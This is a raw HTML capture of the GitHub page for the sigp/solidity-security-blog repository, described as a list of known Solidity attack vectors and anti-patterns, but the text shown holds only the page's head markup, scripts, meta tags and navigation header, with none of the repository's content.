

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://github.com/sigp/solidity-security-blog
body_size: 165248
content:







<!DOCTYPE html>
<html
  lang="en"
  
  data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"
  data-a11y-animated-images="system" data-a11y-link-underlines="true"
  
  >




  <head>
    <meta charset="utf-8">
  <link rel="dns-prefetch" href="https://github.githubassets.com">
  <link rel="dns-prefetch" href="https://avatars.githubusercontent.com">
  <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com">
  <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/">
  <link rel="preconnect" href="https://github.githubassets.com" crossorigin>
  <link rel="preconnect" href="https://avatars.githubusercontent.com">

  

  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-dac525bbd821.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light_high_contrast-56ccf4057897.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-784387e86ac0.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark_high_contrast-79bd5fd84a86.css" /><link data-color-theme="light" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light-dac525bbd821.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-56ccf4057897.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-0e24752a7d2b.css" /><link data-color-theme="light_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind_high_contrast-412af2517363.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-6186e83663dc.css" /><link data-color-theme="light_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia_high_contrast-9d33c7aea2e7.css" /><link data-color-theme="dark" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark-784387e86ac0.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-79bd5fd84a86.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-75db11311555.css" /><link data-color-theme="dark_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind_high_contrast-f2c1045899a2.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-f46d293c6ff3.css" /><link data-color-theme="dark_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia_high_contrast-e4b5684db29d.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-72c58078e707.css" /><link data-color-theme="dark_dimmed_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed_high_contrast-956cb5dfcb85.css" />

  <style type="text/css">
    :root {
      --tab-size-preference: 4;
    }

    pre, code {
      tab-size: var(--tab-size-preference);
    }
  </style>

    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-primitives-c37d781e2da5.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-dc3bfaf4b78e.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-b1fb78ab3bda.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-6d0965b43add.css" />
  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/repository-5d735668c600.css" />
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-f0247a8b45d0.css" />

  

  <script type="application/json" id="client-env">{"locale":"en","featureFlags":["a11y_status_checks_ruleset","action_yml_language_service","actions_custom_images_public_preview_visibility","actions_custom_images_storage_billing_ui_visibility","actions_enable_snapshot_keyword","actions_image_version_event","actions_workflow_language_service","alternate_user_config_repo","api_insights_show_missing_data_banner","arianotify_comprehensive_migration","codespaces_prebuild_region_target_update","coding_agent_model_selection","contentful_lp_footnotes","copilot_3p_agent_hovercards","copilot_agent_sessions_alive_updates","copilot_agent_task_list_v2","copilot_agent_tasks_btn_code_nav","copilot_agent_tasks_btn_code_view","copilot_agent_tasks_btn_code_view_lines","copilot_agent_tasks_btn_repo","copilot_api_agentic_issue_marshal_yaml","copilot_ask_mode_dropdown","copilot_chat_agents_empty_state","copilot_chat_attach_multiple_images","copilot_chat_clear_model_selection_for_default_change","copilot_chat_file_redirect","copilot_chat_input_commands","copilot_chat_opening_thread_switch","copilot_chat_reduce_quota_checks","copilot_chat_search_bar_redirect","copilot_chat_selection_attachments","copilot_chat_vision_in_claude","copilot_chat_vision_preview_gate","copilot_coding_agent_task_response","copilot_custom_copilots","copilot_custom_copilots_feature_preview","copilot_duplicate_thread","copilot_extensions_hide_in_dotcom_chat","copilot_extensions_removal_on_marketplace","copilot_features_raycast_logo","copilot_file_block_ref_matching","copilot_ftp_hyperspace_upgrade_prompt","copilot_icebreakers_experiment_dashboard","copilot_icebreakers_experiment_hyperspace","copilot_immersive_job_result_preview","copilot_immersive_structured_model_picker","copilot_immersive_task_hyperlinking","copilot_immersive_task_within_chat_thread","copilot_mc_cli_resume_any_users_task","copilot_nwo_derivation_fix","copilot_org_policy_page_focus_mode","copilot_redirect_header_button_to_agents","copilot_security_alert_assignee_options","copilot_share_active_subthread","copilot_spaces_ga","copilot_spaces_individual_policies_ga","copilot_spark_empty_state","copilot_spark_handle_nil_friendly_name","copilot_stable_conversation_view","copilot_swe_agent_progress_commands","copilot_swe_agent_use_subagents","copilot_unconfigured_is_inherited","custom_properties_consolidate_default_value_input","custom_properties_split_properties_editing_page","dashboard_lists_max_age_filter","dashboard_universe_2025_feedback_dialog","dom_node_counts","enterprise_ai_controls","failbot_ignore_503_for_anonymous_users","failbot_report_error_react_apps_on_page","flex_cta_groups_mvp","global_nav_react","hyperspace_2025_logged_out_batch_1","initial_per_page_pagination_updates","issue_fields_compact_view","issue_fields_global_search","issue_fields_report_usage","issue_fields_timeline_events","issues_cache_operation_timeout","issues_cca_assign_actor_with_agent","issues_expanded_file_types","issues_lazy_load_comment_box_suggestions","issues_preheating_dependency_issues","issues_preheating_issue_row","issues_preheating_memex","issues_preheating_parent_issue","issues_preheating_secondary","issues_preheating_sub_issues","issues_preheating_timeline_issues","issues_react_auto_retry_on_error","issues_react_bots_timeline_pagination","issues_react_chrome_container_query_fix","issues_react_client_side_caching_analytics","issues_react_client_side_caching_cb","issues_react_extended_preheat_analytics","issues_react_prohibit_title_fallback","issues_react_safari_scroll_preservation","issues_react_turbo_cache_navigation","issues_react_use_turbo_for_cross_repo_navigation","issues_report_sidebar_interactions","lifecycle_label_name_updates","marketing_pages_search_explore_provider","memex_default_issue_create_repository","memex_display_button_config_menu","memex_grouped_by_edit_route","memex_live_update_hovercard","memex_mwl_filter_field_delimiter","mission_control_retry_on_401","mission_control_use_body_html","open_agent_session_in_vscode_insiders","open_agent_session_in_vscode_stable","primer_react_css_has_selector_perf","projects_assignee_max_limit","prs_conversations_react_split","pull_request_files_changed_opt_out_notice","react_quality_profiling","repos_insights_remove_new_url","ruleset_deletion_confirmation","sample_network_conn_type","session_logs_ungroup_reasoning_text","site_calculator_actions_2025","site_features_copilot_universe","site_homepage_collaborate_video","spark_prompt_secret_scanning","spark_server_connection_status","suppress_non_representative_vitals","swe_agent_member_requests","viewscreen_sandbox","webp_support","workbench_store_readonly"],"copilotApiOverrideUrl":"https://api.githubcopilot.com"}</script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/high-contrast-cookie-a43e2fc159e9.js"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-0fee607cd8f4.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/6488-6dac972ad892.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78298-4461f83ccb79.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/82075-733bf2915f42.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/environment-266558b458a2.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/97068-cd18eb038c94.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/43784-56ff5e06fc38.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/4712-4012ead9381a.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/81028-196a2b669444.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/19681-01119aa85035.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/91853-1d514452fb18.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78143-a5078efd9ce0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/3042-4e8e39856f05.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-b7722d872625.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-ba88de303027.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-core-4d236a1585fc.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-lib-ef9414370f2a.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/90780-00ac8bf051f5.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/28546-373396140b52.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/17688-d822812c31fd.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/83770-3bb3fa8c5ff8.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/7332-28215e4d6136.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/70191-2ff8c1780a1e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/66721-c8f8022fe832.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/51519-2093a99df21e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/62941-12ac274b4455.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/87875-9d0cf8c3e6d5.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/96384-7e8820028ca6.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/19718-9f5f984a64d0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-046a7d28b7fc.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/37911-925bc4afa4f7.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-376507b60942.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/32162-bce5168543b8.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/33727-b2e842173a7f.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/16206-e5446f5de988.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/90787-84c156718bf6.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-4195e32447c8.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/50170-a8f88a977e37.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/36562-dc6a1a3a2af4.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/repositories-97c54d0c2e5b.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/53996-f76352731e87.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-c6174eab8512.js" defer="defer"></script>
  
  <script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/primer-react-aabfc3cd65e8.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/octicons-react-d08b1c04b3f6.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/31475-a29a8d21ba6e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/40746-d0df9fac557b.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/40799-9d163b66df02.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/62029-03f5982fca96.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/24117-8251556c0067.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/notifications-subscriptions-menu-ee992921759d.js" defer="defer"></script>
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-react.5bce0217e66f2d3c3166.module.css" />
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/notifications-subscriptions-menu.933100a30c03fd4e8ae4.module.css" />

  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-react.5bce0217e66f2d3c3166.module.css" />
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/notifications-subscriptions-menu.933100a30c03fd4e8ae4.module.css" />


  <title>GitHub - sigp/solidity-security-blog: Comprehensive list of known attack vectors and common anti-patterns</title>



  <meta name="route-pattern" content="/:user_id/:repository" data-turbo-transient>
  <meta name="route-controller" content="files" data-turbo-transient>
  <meta name="route-action" content="disambiguate" data-turbo-transient>
  <meta name="fetch-nonce" content="v2:39e82f1f-cee1-c952-c01c-2197c40030bd">

    
  <meta name="current-catalog-service-hash" content="f3abb0cc802f3d7b95fc8762b94bdcb13bf39634c40c357301c4aa1d67a256fb">


  <meta name="request-id" content="E892:33929D:39BE7B3:5169B3C:697939BD" data-pjax-transient="true"/><meta name="html-safe-nonce" content="eb17d5f1cc930ac69f5fb030679e29cdf20576f883220aeb3077de3824a435c7" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJFODkyOjMzOTI5RDozOUJFN0IzOjUxNjlCM0M6Njk3OTM5QkQiLCJ2aXNpdG9yX2lkIjoiMjI3OTM5Mjk0MDIyMjEzNDcxNyIsInJlZ2lvbl9lZGdlIjoiaWFkIiwicmVnaW9uX3JlbmRlciI6ImlhZCJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="6c616e94e04adea60cbde5ab581265326e5700bea18afaacd31ff667fdb5160c" data-pjax-transient="true"/>


    <meta name="hovercard-subject-tag" content="repository:135463860" data-turbo-transient>


  <meta name="github-keyboard-shortcuts" content="repository,copilot" data-turbo-transient="true" />
  

  <meta name="selected-link" value="repo_source" data-turbo-transient>
  <link rel="assets" href="https://github.githubassets.com/">

    <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">

<meta name="octolytics-url" content="https://collector.github.com/github/collect" />

  <meta name="analytics-location" content="/&lt;user-name&gt;/&lt;repo-name&gt;" data-turbo-transient="true" />

  




    <meta name="user-login" content="">

  

    <meta name="viewport" content="width=device-width">

    

      <meta name="description" content="Comprehensive list of known attack vectors and common anti-patterns - sigp/solidity-security-blog">

      <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub">

    <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub">
    <meta property="fb:app_id" content="1401488693436528">
    <meta name="apple-itunes-app" content="app-id=1477376905, app-argument=https://github.com/sigp/solidity-security-blog" />

      <meta name="twitter:image" content="https://opengraph.githubassets.com/701256d805556cb3560e25a2ed58bd72156639f532b357eff5e82e54a9651ef9/sigp/solidity-security-blog" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="GitHub - sigp/solidity-security-blog: Comprehensive list of known attack vectors and common anti-patterns" /><meta name="twitter:description" content="Comprehensive list of known attack vectors and common anti-patterns - sigp/solidity-security-blog" />
  <meta property="og:image" content="https://opengraph.githubassets.com/701256d805556cb3560e25a2ed58bd72156639f532b357eff5e82e54a9651ef9/sigp/solidity-security-blog" /><meta property="og:image:alt" content="Comprehensive list of known attack vectors and common anti-patterns - sigp/solidity-security-blog" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="GitHub - sigp/solidity-security-blog: Comprehensive list of known attack vectors and common anti-patterns" /><meta property="og:url" content="https://github.com/sigp/solidity-security-blog" /><meta property="og:description" content="Comprehensive list of known attack vectors and common anti-patterns - sigp/solidity-security-blog" />
  




      <meta name="hostname" content="github.com">



        <meta name="expected-hostname" content="github.com">


  <meta http-equiv="x-pjax-version" content="167656756a30e4b2bbe6338e683ecfb719e30933bb8de265f4271f87b8562850" data-turbo-track="reload">
  <meta http-equiv="x-pjax-csp-version" content="21a43568025709b66240454fc92d4f09335a96863f8ab1c46b4a07f6a5b67102" data-turbo-track="reload">
  <meta http-equiv="x-pjax-css-version" content="3ecb54a6abbd0be974a513390f33039626c8cae39e1d51c18e298ff85311e68d" data-turbo-track="reload">
  <meta http-equiv="x-pjax-js-version" content="33d60f7e5c009874ca1d3bae4ff07a11d7994e6b4b54cf6e64121c500cc10bc5" data-turbo-track="reload">

  <meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">

      <meta data-hydrostats="publish">
  <meta name="go-import" content="github.com/sigp/solidity-security-blog git https://github.com/sigp/solidity-security-blog.git">

  <meta name="octolytics-dimension-user_id" content="22672004" /><meta name="octolytics-dimension-user_login" content="sigp" /><meta name="octolytics-dimension-repository_id" content="135463860" /><meta name="octolytics-dimension-repository_nwo" content="sigp/solidity-security-blog" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="135463860" /><meta name="octolytics-dimension-repository_network_root_nwo" content="sigp/solidity-security-blog" />



      <link rel="canonical" href="https://github.com/sigp/solidity-security-blog" data-turbo-transient>


    <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
  <meta name="disable-turbo" content="false">


  <meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">

  <meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">

  <meta name="release" content="2391a1af9753b168299d1cbf80f8bb67be4430bd">
  <meta name="ui-target" content="full">

  <link rel="mask-icon" href="https://github.githubassets.com/assets/pinned-octocat-093da3e6fa40.svg" color="#000000">
  <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png">
  <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg" data-base-href="https://github.githubassets.com/favicons/favicon">

<meta name="theme-color" content="#1e2327">
<meta name="color-scheme" content="light dark" />


  <link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">

  </head>

  <body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
    <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
      <div id="__primerPortalRoot__" role="region" style="z-index: 1000; position: absolute; width: 100%;" data-turbo-permanent></div>
      



    <div class="position-relative header-wrapper js-header-wrapper ">
      <a href="#start-of-content" data-skip-target-assigned="false" class="px-2 py-4 color-bg-accent-emphasis color-fg-on-emphasis show-on-focus js-skip-to-content">Skip to content</a>

      <span data-view-component="true" class="progress-pjax-loader Progress position-fixed width-full">
    <span style="width: 0%;" data-view-component="true" class="Progress-item progress-pjax-loader-bar left-0 top-0 color-bg-accent-emphasis"></span>
</span>      
      
      <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-react.5bce0217e66f2d3c3166.module.css" />
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/keyboard-shortcuts-dialog.29aaeaafa90f007c6f61.module.css" />

<react-partial
  partial-name="keyboard-shortcuts-dialog"
  data-ssr="false"
  data-attempted-ssr="false"
  data-react-profiling="true"
>
  
  <script type="application/json" data-target="react-partial.embeddedData">{"props":{"docsUrl":"https://docs.github.com/get-started/accessibility/keyboard-shortcuts"}}</script>
  <div data-target="react-partial.reactRoot"></div>
</react-partial>





      

          

              
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/43862-af2eb9294b37.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/85110-610ad4f06821.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/sessions-5c3fd6bced71.js" defer="defer"></script>

<style>
  /* Override primer focus outline color for marketing header dropdown links for better contrast */
  [data-color-mode="light"] .HeaderMenu-dropdown-link:focus-visible,
  [data-color-mode="light"] .HeaderMenu-trailing-link a:focus-visible {
    outline-color: var(--color-accent-fg);
  }
</style>

<header class="HeaderMktg header-logged-out js-details-container js-header Details f4 py-3" role="banner" data-is-top="true" data-color-mode=auto data-light-theme=light data-dark-theme=dark>
  <h2 class="sr-only">Navigation Menu</h2>

  <button type="button" class="HeaderMktg-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation">
    <span class="d-none">Toggle navigation</span>
  </button>

  <div class="d-flex flex-column flex-lg-row flex-items-center px-3 px-md-4 px-lg-5 height-full position-relative z-1">
    <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto">
      <div class="flex-1">
        <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target js-nav-padding-recalculate js-header-menu-toggle Button--link Button--medium Button d-lg-none color-fg-inherit p-1">  <span class="Button-content">
    <span class="Button-label"><div class="HeaderMenu-toggle-bar rounded my-1"></div>
            <div class="HeaderMenu-toggle-bar rounded my-1"></div>
            <div class="HeaderMenu-toggle-bar rounded my-1"></div></span>
  </span>
</button>
      </div>

      <a class="mr-lg-3 color-fg-inherit flex-order-2 js-prevent-focus-on-mobile-nav"
        href="/"
        aria-label="Homepage"
        data-analytics-event="{&quot;category&quot;:&quot;Marketing nav&quot;,&quot;action&quot;:&quot;click to go to homepage&quot;,&quot;label&quot;:&quot;ref_page:Marketing;ref_cta:Logomark;ref_loc:Header&quot;}">
        <svg height="32" aria-hidden="true" viewBox="0 0 24 24" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
      </a>

      <div class="d-flex flex-1 flex-order-2 text-right d-lg-none gap-2 flex-justify-end">
          <a
            href="/login?return_to=https%3A%2F%2Fgithub.com%2Fsigp%2Fsolidity-security-blog"
            class="HeaderMenu-link HeaderMenu-button d-inline-flex f5 no-underline border color-border-default rounded-2 px-2 py-1 color-fg-inherit js-prevent-focus-on-mobile-nav"
            data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;site header menu&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://github.com/sigp/solidity-security-blog&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="0412f3f11fb727a4ac83d09e8409af6cd586b7f36e3f18fbae2417200b771cb7"
            data-analytics-event="{&quot;category&quot;:&quot;Marketing nav&quot;,&quot;action&quot;:&quot;click to Sign in&quot;,&quot;label&quot;:&quot;ref_page:Marketing;ref_cta:Sign in;ref_loc:Header&quot;}"
          >
            Sign in
          </a>
              <div class="AppHeader-appearanceSettings">
    <react-partial-anchor>
      <button data-target="react-partial-anchor.anchor" id="icon-button-d9c32849-1360-4d54-809c-454c65a7940d" aria-labelledby="tooltip-1a2084f5-2c0a-4b40-8298-fee8a034d9df" type="button" disabled="disabled" data-view-component="true" class="Button Button--iconOnly Button--invisible Button--medium AppHeader-button HeaderMenu-link border cursor-wait">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-sliders Button-visual">
